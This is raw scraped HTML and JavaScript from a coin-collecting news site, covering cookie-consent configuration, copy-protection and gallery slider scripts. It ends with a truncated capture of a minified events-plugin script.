			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/global-power-portugal-part-7-beja-queen-of-the-planes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

			
                    //total number of slides
                    var td_uid_2_6952e0880a449_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_2_6952e0880a449 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_2_6952e0880a449 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_2_6952e0880a449 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_2_6952e0880a449,
                            onSliderLoaded: doubleSlider2Load_td_uid_2_6952e0880a449,
                            onSlideChange: doubleSlider2Load_td_uid_2_6952e0880a449,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_2_6952e0880a449");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_2_6952e0880a449_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_2_6952e0880a449(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_2_6952e0880a449(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_2_6952e0880a449(slide_nr) {
                            jQuery("#td_uid_2_6952e0880a449 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_2_6952e0880a449(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_2_6952e0880a449 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var td_uid_3_6952e0880d5b4_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_3_6952e0880d5b4 .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_3_6952e0880d5b4 .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_3_6952e0880d5b4 .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_3_6952e0880d5b4,
                            onSliderLoaded: doubleSlider2Load_td_uid_3_6952e0880d5b4,
                            onSlideChange: doubleSlider2Load_td_uid_3_6952e0880d5b4,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_3_6952e0880d5b4");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_3_6952e0880d5b4_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_3_6952e0880d5b4(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_3_6952e0880d5b4(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_3_6952e0880d5b4(slide_nr) {
                            jQuery("#td_uid_3_6952e0880d5b4 .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_3_6952e0880d5b4(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_3_6952e0880d5b4 .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

			
                    //total number of slides
                    var td_uid_4_6952e0880ef3e_nr_of_slides = 3;

                    jQuery(document).ready(function() {
                        //magnific popup
                        jQuery("#td_uid_4_6952e0880ef3e .td-slide-popup-gallery").magnificPopup({
                            delegate: "a.slide-gallery-image-link",
                            type: "image",
                            tLoading: "Loading image #%curr%...",
                            mainClass: "mfp-img-mobile",
                            gallery: {
                                enabled: true,
                                navigateByImgClick: true,
                                preload: [0,1],
                                tCounter: '%curr% of %total%'
                            },
                            image: {
                                tError: "<a href='%url%'>The image #%curr%</a> could not be loaded.",
                                    titleSrc: function(item) {//console.log(item.el);
                                    //alert(jQuery(item.el).data("caption"));
                                    return item.el.attr("data-caption") + "<div>" + item.el.attr("data-description") + "<div>";
                                }
                            },
                            zoom: {
                                    enabled: true,
                                    duration: 300,
                                    opener: function(element) {
                                        return element.find("img");
                                    }
                            },

                            callbacks: {
                                change: function() {
                                    // Will fire when popup is closed
                                    jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-1").iosSlider("goToSlide", this.currItem.index + 1 );
                                }
                            }

                        });

                        jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-1").iosSlider({
                            scrollbar: true,
                            snapToChildren: true,
                            desktopClickDrag: true,
                            infiniteSlider: true,
                            responsiveSlides: true,
                            navPrevSelector: jQuery("#td_uid_4_6952e0880ef3e .doubleSliderPrevButton"),
                            navNextSelector: jQuery("#td_uid_4_6952e0880ef3e .doubleSliderNextButton"),
                            scrollbarHeight: "2",
                            scrollbarBorderRadius: "0",
                            scrollbarOpacity: "0.5",
                            onSliderResize: td_gallery_resize_update_vars_td_uid_4_6952e0880ef3e,
                            onSliderLoaded: doubleSlider2Load_td_uid_4_6952e0880ef3e,
                            onSlideChange: doubleSlider2Load_td_uid_4_6952e0880ef3e,
                            keyboardControls:true
                        });

                        //small image slide
                        jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2 .td-button").each(function(i) {
                            jQuery(this).bind("click", function() {
                                jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-1").iosSlider("goToSlide", i+1);
                            });
                        });
                        
                        
                        
                        
                        // Create slider_2 only when the content elements are wider than the wrapper
                        var $gallery_slider_unique_id = jQuery("#td_uid_4_6952e0880ef3e");
                        
                        if ( $gallery_slider_unique_id.length ) {
                        
                            var sliderWidth = $gallery_slider_unique_id.width(),
                                elementsWidth = 0;
                        
                            $gallery_slider_unique_id.find( ".td-button").each(function(index, el) {
                                elementsWidth += jQuery(el).outerWidth( true );
                            });
                            
                            //check the number of slides
                            //if( parseInt(td_uid_4_6952e0880ef3e_nr_of_slides) > $td_double_slider2_no_js_limit) {
                            if( elementsWidth > sliderWidth ) {
                                jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2").iosSlider({
                                    desktopClickDrag: true,
                                    snapToChildren: true,
                                    snapSlideCenter: true,
                                    infiniteSlider: true
                                });
                            } else {
                                jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2").addClass("td_center_slide2");
                            }
                        } 
                        
                        
                        

                        

                        function doubleSlider2Load_td_uid_4_6952e0880ef3e(args) {
                            //var currentSlide = args.currentSlideNumber;
                            jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2").iosSlider("goToSlide", args.currentSlideNumber);


                            //put a transparent border around all small sliders
                            jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2 .td-button .td-border").css("border", "3px solid #ffffff").css("opacity", "0.5");
                            jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2 .td-button").css("border", "0");

                            //put a white border around the focused small slide
                            jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ") .td-border").css("border", "3px solid #ffffff").css("opacity", "1");
                            //jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-2 .td-button:eq(" + (args.currentSlideNumber-1) + ")").css("border", "3px solid #ffffff");

                            //write the current slide number
                            td_gallery_write_current_slide_td_uid_4_6952e0880ef3e(args.currentSlideNumber);
                        }

                        //writes the current slider beside to prev and next buttons
                        function td_gallery_write_current_slide_td_uid_4_6952e0880ef3e(slide_nr) {
                            jQuery("#td_uid_4_6952e0880ef3e .td-gallery-slide-item-focus").html(slide_nr);
                        }


                        /*
                        * Resize the iosSlider when the page is resided (fixes bug on Android devices)
                        */
                        function td_gallery_resize_update_vars_td_uid_4_6952e0880ef3e(args) {
                            if(tdDetect.isAndroid) {
                                setTimeout(function(){
                                    jQuery("#td_uid_4_6952e0880ef3e .td-doubleSlider-1").iosSlider("update");
                                }, 1500);
                            }
                        }
                    });
                    
                    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://coinsweekly.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js?ver=6.4.6.4
body_size: 82242
content:
function em_load_jquery_css(e=!1){if(EM.ui_css&&0==jQuery("link#jquery-ui-em-css").length){var t=document.createElement("link");t.id="jquery-ui-em-css",t.rel="stylesheet",t.href=EM.ui_css,document.body.appendChild(t),e&&em_setup_jquery_ui_wrapper()}}function em_setup_jquery_ui_wrapper(){0===jQuery("#em-jquery-ui").length&&jQuery("body").append('<div id="em-jquery-ui" class="em">')}jQuery(document).ready((function(e){e("#recurrence-frequency").length>0&&(e("#recurrence-frequency").addClass("em-recurrence-frequency"),e(".event-form-when .interval-desc").each((function(){this.classList.add(this.id)})),e(".event-form-when .alternate-selector").each((function(){this.classList.add("em-"+this.id)})),e("#recurrence-interval").addClass("em-recurrence-interval")),e("#em-wrapper").addClass("em");var t=!1;if(e("#start-time").each((function(t,n){e(n).addClass("em-time-input em-time-start").next("#end-time").addClass("em-time-input em-time-end").parent().addClass("em-time-range")})),e(".em-time-input").length>0&&em_setup_timepicker("body"),e(".events-table").on("click",".em-event-delete",(function(){if(!confirm("Are you sure you want to delete?"))return!1;window.location.href=this.href})),e("#event-form #event-image-delete, #location-form #location-image-delete").on("click",(function(){var t=e(this);t.is(":checked")?t.closest(".event-form-image, .location-form-image").find("#event-image-img, #location-image-img").hide():t.closest(".event-form-image, .location-form-image").find("#event-image-img, #location-image-img").show()})),e(".event-form-with-recurrence").each((function(){let t=e(this);t.on("change",".em-recurrence-checkbox",(function(){this.checked?(t.find(".em-recurring-text").each((function(){this.style.removeProperty("display")})),t.find(".em-event-text").each((function(){this.style.setProperty("display","none","important")}))):(t.find(".em-recurring-text").each((function(){this.style.setProperty("display","none","important")})),t.find(".em-event-text").each((function(){this.style.removeProperty("display")})))}))})),e(".event-form-with-recurrence .em-recurrence-checkbox").trigger("change"),e("#event-form.em-event-admin-recurring").on("submit",(function(t){var n=e(this);if(1==n.find('input[name="event_reschedule"]').first().val())var i=EM.event_reschedule_warning;else if(1==n.find('input[name="event_recreate_tickets"]').first().val())i=EM.event_recurrence_bookings;else i=EM.event_recurrence_overwrite;confirmation=confirm(i),0==confirmation&&t.preventDefault()})),e(".em-reschedule-trigger").on("click",(function(t){t.preventDefault();var n=e(this);n.closest(".em-recurrence-reschedule").find(n.data("target")).removeClass("reschedule-hidden"),n.siblings(".em-reschedule-value").val(1),n.addClass("reschedule-hidden").siblings("a").removeClass("reschedule-hidden")})),e(".em-reschedule-cancel").on("click",(function(t){t.preventDefault();var n=e(this);n.closest(".em-recurrence-reschedule").find(n.data("target")).addClass("reschedule-hidden"),n.siblings(".em-reschedule-value").val(0),n.addClass("reschedule-hidden").siblings("a").removeClass("reschedule-hidden")})),e('select[name="event_active_status"]').on("change",(function(t){if("0"==e(this).val()){var n=EM.event_cancellations.warning.replace(/\\n/g,"\n");confirmation=confirm(n),0==confirmation&&t.preventDefault()}})),e("#em-tickets-form").length>0){e("#event-rsvp").on("click",(function(t){this.checked?e("#event-rsvp-options").fadeIn():(confirmation=confirm(EM.disable_bookings_warning),0==confirmation?t.preventDefault():e("#event-rsvp-options").hide())})),e("input#event-rsvp").is(":checked")?e("div#rsvp-data").fadeIn():e("div#rsvp-data").hide();var n=function(){e("#em-tickets-form table tbody tr.em-tickets-row").show(),e("#em-tickets-form table tbody tr.em-tickets-row-form").hide()};e("#em-recurrence-checkbox").length>0?e("#em-recurrence-checkbox").on("change",(function(){e("#em-recurrence-checkbox").is(":checked")?(e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring").show(),e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden").hide()):(e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal").show(),e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden").hide())})).trigger("change"):e("#em-form-recurrence").length>0?(e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring").show(),e("#em-tickets-form .ticket-dates-from-normal, #em-tickets-form .ticket-dates-to-normal, #event-rsvp-options .em-booking-date-normal, #em-tickets-form .hidden").hide()):e("#em-tickets-form .ticket-dates-from-recurring, #em-tickets-form .ticket-dates-to-recurring, #event-rsvp-options .em-booking-date-recurring, #em-tickets-form .hidden").hide(),e("#em-tickets-add").on("click",(function(t){t.preventDefault(),n();var a=e("#em-tickets-form table tbody");a.first(".em-ticket-template").find("input.em-date-input.flatpickr-input").each((function(){"_flatpickr"in this&&this._flatpickr.destroy()}));var o=a.length+1,r=a.first(".em-ticket-template").clone(!0).attr("id","em-ticket-"+o).removeClass("em-ticket-template").addClass("em-ticket").appendTo(e("#em-tickets-form table"));r.find("*[name]").each((function(t,n){(n=e(n)).attr("name",n.attr("name").replace("em_tickets[0]","em_tickets["+o+"]"))}));let s=r.find(".ticket-dates-from-normal").first();if(s.attr("data-until-id")){let e=s.attr("data-until-id").replace("-0","-"+o);s.attr("data-until-id",e),r.find(".ticket-dates-to-normal").attr("id",s.attr("data-until-id"))}r.show().find(".ticket-actions-edit").trigger("click"),r.find(".em-time-input").off().each((function(e,t){"object"==typeof this.em_timepickerObj&&this.em_timepicker("remove")})),em_setup_datepicker(r),em_setup_timepicker(r),e("html, body").animate({scrollTop:r.offset().top-30}),i()})),e(document).on("click",".ticket-actions-edit",(function(t){t.preventDefault(),n();var i=e(this).closest("tbody");return i.find("tr.em-tickets-row").hide(),i.find("tr.em-tickets-row-form").fadeIn(),!1})),e(document).on("click",".ticket-actions-edited",(function(t){t.preventDefault();var n=e(this).closest("tbody"),i=n.attr("id").replace("em-ticket-","");return 